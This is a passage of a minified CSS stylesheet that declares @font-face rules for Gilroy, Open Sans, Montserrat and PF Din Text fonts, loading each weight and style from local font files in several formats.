format('truetype'),url(/fonts/Gilroy/Gilroy-UltraLightItalic.svg#Gilroy-UltraLightItalic) format('svg');font-weight:200;font-style:italic}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-300.eot);src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-300.eot?#iefix) format('embedded-opentype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-300.woff2) format('woff2'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-300.woff) format('woff'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-300.ttf) format('truetype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-300.svg#OpenSans) format('svg')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-display:swap;src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-300italic.eot);src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-300italic.eot?#iefix) format('embedded-opentype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-300italic.woff2) format('woff2'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-300italic.woff) format('woff'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-300italic.ttf) format('truetype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-300italic.svg#OpenSans) format('svg')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-regular.eot);src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-regular.eot?#iefix) format('embedded-opentype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-regular.woff2) format('woff2'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-regular.woff) format('woff'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-regular.ttf) format('truetype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-regular.svg#OpenSans) format('svg')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-italic.eot);src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-italic.eot?#iefix) format('embedded-opentype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-italic.woff2) format('woff2'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-italic.woff) format('woff'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-italic.ttf) format('truetype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-italic.svg#OpenSans) format('svg')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-600.eot);src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-600.eot?#iefix) format('embedded-opentype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-600.woff2) format('woff2'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-600.woff) format('woff'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-600.ttf) format('truetype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-600.svg#OpenSans) format('svg')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-600italic.eot);src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-600italic.eot?#iefix) format('embedded-opentype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-600italic.woff2) format('woff2'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-600italic.woff) format('woff'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-600italic.ttf) format('truetype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-600italic.svg#OpenSans) format('svg')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-700.eot);src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-700.eot?#iefix) format('embedded-opentype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-700.woff2) format('woff2'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-700.woff) format('woff'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-700.ttf) format('truetype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-700.svg#OpenSans) format('svg')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-display:swap;src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-700italic.eot);src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-700italic.eot?#iefix) format('embedded-opentype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-700italic.woff2) format('woff2'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-700italic.woff) format('woff'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-700italic.ttf) format('truetype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-700italic.svg#OpenSans) format('svg')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-display:swap;src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-800.eot);src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-800.eot?#iefix) format('embedded-opentype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-800.woff2) format('woff2'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-800.woff) format('woff'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-800.ttf) format('truetype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-800.svg#OpenSans) format('svg')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-display:swap;src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-800italic.eot);src:url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-800italic.eot?#iefix) format('embedded-opentype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-800italic.woff2) format('woff2'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-800italic.woff) format('woff'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-800italic.ttf) format('truetype'),url(/fonts/OpenSans/open-sans-v15-latin_cyrillic-800italic.svg#OpenSans) format('svg')}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-LightItalic.eot);src:url(/fonts/Montserrat/Montserrat-LightItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-LightItalic.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-LightItalic.woff) format('woff'),url(/fonts/Montserrat/Montserrat-LightItalic.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-LightItalic.svg#Montserrat-LightItalic) format('svg');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-BlackItalic.eot);src:url(/fonts/Montserrat/Montserrat-BlackItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-BlackItalic.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-BlackItalic.woff) format('woff'),url(/fonts/Montserrat/Montserrat-BlackItalic.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-BlackItalic.svg#Montserrat-BlackItalic) format('svg');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-Light.eot);src:url(/fonts/Montserrat/Montserrat-Light.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-Light.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-Light.woff) format('woff'),url(/fonts/Montserrat/Montserrat-Light.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-Light.svg#Montserrat-Light) format('svg');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-ThinItalic.eot);src:url(/fonts/Montserrat/Montserrat-ThinItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-ThinItalic.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-ThinItalic.woff) format('woff'),url(/fonts/Montserrat/Montserrat-ThinItalic.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-ThinItalic.svg#Montserrat-ThinItalic) format('svg');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-Medium.eot);src:url(/fonts/Montserrat/Montserrat-Medium.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-Medium.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-Medium.woff) format('woff'),url(/fonts/Montserrat/Montserrat-Medium.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-Medium.svg#Montserrat-Medium) format('svg');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-Regular.eot);src:url(/fonts/Montserrat/Montserrat-Regular.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-Regular.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-Regular.woff) format('woff'),url(/fonts/Montserrat/Montserrat-Regular.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-Regular.svg#Montserrat-Regular) format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-ExtraLightItalic.eot);src:url(/fonts/Montserrat/Montserrat-ExtraLightItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-ExtraLightItalic.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-ExtraLightItalic.woff) format('woff'),url(/fonts/Montserrat/Montserrat-ExtraLightItalic.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-ExtraLightItalic.svg#Montserrat-ExtraLightItalic) format('svg');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-Italic.eot);src:url(/fonts/Montserrat/Montserrat-Italic.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-Italic.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-Italic.woff) format('woff'),url(/fonts/Montserrat/Montserrat-Italic.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-Italic.svg#Montserrat-Italic) format('svg');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-MediumItalic.eot);src:url(/fonts/Montserrat/Montserrat-MediumItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-MediumItalic.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-MediumItalic.woff) format('woff'),url(/fonts/Montserrat/Montserrat-MediumItalic.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-MediumItalic.svg#Montserrat-MediumItalic) format('svg');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-Black.eot);src:url(/fonts/Montserrat/Montserrat-Black.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-Black.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-Black.woff) format('woff'),url(/fonts/Montserrat/Montserrat-Black.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-Black.svg#Montserrat-Black) format('svg');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-SemiBold.eot);src:url(/fonts/Montserrat/Montserrat-SemiBold.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-SemiBold.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-SemiBold.woff) format('woff'),url(/fonts/Montserrat/Montserrat-SemiBold.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-SemiBold.svg#Montserrat-SemiBold) format('svg');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-ExtraBoldItalic.eot);src:url(/fonts/Montserrat/Montserrat-ExtraBoldItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-ExtraBoldItalic.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-ExtraBoldItalic.woff) format('woff'),url(/fonts/Montserrat/Montserrat-ExtraBoldItalic.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-ExtraBoldItalic.svg#Montserrat-ExtraBoldItalic) format('svg');font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-ExtraBold.eot);src:url(/fonts/Montserrat/Montserrat-ExtraBold.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-ExtraBold.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-ExtraBold.woff) format('woff'),url(/fonts/Montserrat/Montserrat-ExtraBold.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-ExtraBold.svg#Montserrat-ExtraBold) format('svg');font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-Bold.eot);src:url(/fonts/Montserrat/Montserrat-Bold.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-Bold.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-Bold.woff) format('woff'),url(/fonts/Montserrat/Montserrat-Bold.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-Bold.svg#Montserrat-Bold) format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-ExtraLight.eot);src:url(/fonts/Montserrat/Montserrat-ExtraLight.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-ExtraLight.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-ExtraLight.woff) format('woff'),url(/fonts/Montserrat/Montserrat-ExtraLight.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-ExtraLight.svg#Montserrat-ExtraLight) format('svg');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-BoldItalic.eot);src:url(/fonts/Montserrat/Montserrat-BoldItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-BoldItalic.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-BoldItalic.woff) format('woff'),url(/fonts/Montserrat/Montserrat-BoldItalic.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-BoldItalic.svg#Montserrat-BoldItalic) format('svg');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-Thin.eot);src:url(/fonts/Montserrat/Montserrat-Thin.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-Thin.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-Thin.woff) format('woff'),url(/fonts/Montserrat/Montserrat-Thin.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-Thin.svg#Montserrat-Thin) format('svg');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(/fonts/Montserrat/Montserrat-SemiBoldItalic.eot);src:url(/fonts/Montserrat/Montserrat-SemiBoldItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/Montserrat/Montserrat-SemiBoldItalic.woff2) format('woff2'),url(/fonts/Montserrat/Montserrat-SemiBoldItalic.woff) format('woff'),url(/fonts/Montserrat/Montserrat-SemiBoldItalic.ttf) format('truetype'),url(/fonts/Montserrat/Montserrat-SemiBoldItalic.svg#Montserrat-SemiBoldItalic) format('svg');font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XThin.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XThin.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XThin.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XThin.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XThin.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XThin.svg#PFDinTextCompPro-XThin) format('svg');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XThinItalic.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XThinItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XThinItalic.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XThinItalic.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XThinItalic.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XThinItalic.svg#PFDinTextCompPro-XThinItalic) format('svg');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Thin.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Thin.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Thin.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Thin.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Thin.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Thin.svg#PFDinTextCompPro-Thin) format('svg');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-ThinItalic.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-ThinItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-ThinItalic.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-ThinItalic.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-ThinItalic.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-ThinItalic.svg#PFDinTextCompPro-ThinItalic) format('svg');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Light.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Light.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Light.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Light.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Light.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Light.svg#PFDinTextCompPro-Light) format('svg');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-LightItalic.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-LightItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-LightItalic.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-LightItalic.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-LightItalic.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-LightItalic.svg#PFDinTextCompPro-LightItalic) format('svg');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Regular.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Regular.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Regular.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Regular.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Regular.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Regular.svg#PFDinTextCompPro-Regular) format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Italic.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Italic.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Italic.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Italic.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Italic.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Italic.svg#PFDinTextCompPro-Italic) format('svg');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Medium.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Medium.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Medium.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Medium.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Medium.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Medium.svg#PFDinTextCompPro-Medium) format('svg');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-MediumItalic.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-MediumItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-MediumItalic.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-MediumItalic.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-MediumItalic.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-MediumItalic.svg#PFDinTextCompPro-MediumItalic) format('svg');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Bold.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Bold.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Bold.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Bold.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Bold.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-Bold.svg#PFDinTextCompPro-Bold) format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-BoldItalic.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-BoldItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-BoldItalic.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-BoldItalic.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-BoldItalic.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-BoldItalic.svg#PFDinTextCompPro-BoldItalic) format('svg');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XBlackItalic.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XBlackItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XBlackItalic.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XBlackItalic.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XBlackItalic.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XBlackItalic.svg#PFDinTextCompPro-XBlackItalic) format('svg');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'PF Din Text Comp Pro';src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XBlack.eot);src:url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XBlack.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XBlack.woff2) format('woff2'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XBlack.woff) format('woff'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XBlack.ttf) format('truetype'),url(/fonts/PFDinTextCompPro/PFDinTextCompPro-XBlack.svg#PFDinTextCompPro-XBlack) format('svg');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'PF Din Text Cond Pro';src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-XBlack.eot);src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-XBlack.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-XBlack.woff2) format('woff2'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-XBlack.woff) format('woff'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-XBlack.ttf) format('truetype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-XBlack.svg#PFDinTextCondPro-XBlack) format('svg');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'PF Din Text Cond Pro';src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-XBlackItalic.eot);src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-XBlackItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-XBlackItalic.woff2) format('woff2'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-XBlackItalic.woff) format('woff'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-XBlackItalic.ttf) format('truetype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-XBlackItalic.svg#PFDinTextCondPro-XBlackItalic) format('svg');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'PF Din Text Cond Pro';src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-BoldItalic.eot);src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-BoldItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-BoldItalic.woff2) format('woff2'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-BoldItalic.woff) format('woff'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-BoldItalic.ttf) format('truetype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-BoldItalic.svg#PFDinTextCondPro-BoldItalic) format('svg');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'PF Din Text Cond Pro';src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Medium.eot);src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Medium.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Medium.woff2) format('woff2'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Medium.woff) format('woff'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Medium.ttf) format('truetype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Medium.svg#PFDinTextCondPro-Medium) format('svg');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'PF Din Text Cond Pro';src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Regular.eot);src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Regular.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Regular.woff2) format('woff2'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Regular.woff) format('woff'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Regular.ttf) format('truetype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Regular.svg#PFDinTextCondPro-Regular) format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'PF Din Text Cond Pro';src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Thin.eot);src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Thin.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Thin.woff2) format('woff2'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Thin.woff) format('woff'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Thin.ttf) format('truetype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Thin.svg#PFDinTextCondPro-Thin) format('svg');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'PF Din Text Cond Pro';src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-MediumItalic.eot);src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-MediumItalic.eot?#iefix) format('embedded-opentype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-MediumItalic.woff2) format('woff2'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-MediumItalic.woff) format('woff'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-MediumItalic.ttf) format('truetype'),url(/fonts/PFDinTextCondPro/PFDinTextCondPro-MediumItalic.svg#PFDinTextCondPro-MediumItalic) format('svg');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'PF Din Text Cond Pro';src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Bold.eot);src:url(/fonts/PFDinTextCondPro/PFDinTextCondPro-Bold.eot?#iefix) 